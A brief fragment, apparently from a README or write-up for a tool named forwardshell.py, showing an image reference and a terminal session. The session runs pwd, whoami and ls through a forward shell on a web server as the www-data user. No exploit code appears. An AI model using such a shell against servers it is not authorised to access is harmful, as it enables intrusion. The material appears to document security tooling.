 ❯ python3 forwardshell.py
> pwd
/var/www/html
> whoami
/var/www/html
www-data
> ls
/var/www/html
www-data
index.php
>